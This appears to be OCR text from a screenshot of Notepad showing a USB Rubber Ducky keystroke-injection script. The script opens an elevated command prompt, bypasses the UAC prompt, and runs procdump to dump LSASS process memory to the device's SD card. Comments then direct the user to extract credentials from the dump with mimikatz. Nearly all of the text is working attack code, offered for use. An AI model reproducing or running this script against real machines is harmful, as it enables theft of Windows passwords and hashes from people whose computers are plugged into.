 lsass_dump.txt - Notepad
Revision3
File Edit Format View Help
WINDOWS r
DELAY 200
STRING powershell Start-Process cmd.exe -Verb runAs
ENTER
DELAY 2000
ALT y
DELAY 500
REM *** Define DUCKY drive as %duck%
STRING for /f %d in ('wmic volume get driveletter^, label ^| findstr "DUCKY"') do set duck
ENTER
DELAY 500
REM *** Execute procdump from SD card and save log file to disk ***
STRING %duck%\procdump.exe -accepteula -ma lsass.exe %duck%\%COMPUTERNAME%_lsass.dmp
ENTER
REM *** GTFO ***
STRING exit
ENTER
REM *** Post Exploitation ***
REM From your PC copy the %COMPUTERNAME%_lsass.dmp off the DUCKY SD card to a
REM directory including the version of mimikatz for your targets architecture
REM (NT5 win32, NT5 x64, NT6 win32 or NT6 x64) and run the following commands
REM mimikatz.exe <enter>
Using Mim... DUCKY (E:) Pr Ps Ai Ae lsass_dum... C:\. Administr... 4:46 PM